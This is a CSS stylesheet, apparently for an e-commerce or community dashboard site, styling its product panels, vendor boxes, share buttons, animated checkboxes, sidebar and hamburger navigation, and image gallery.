.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.footer-logo img { width: 100% }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
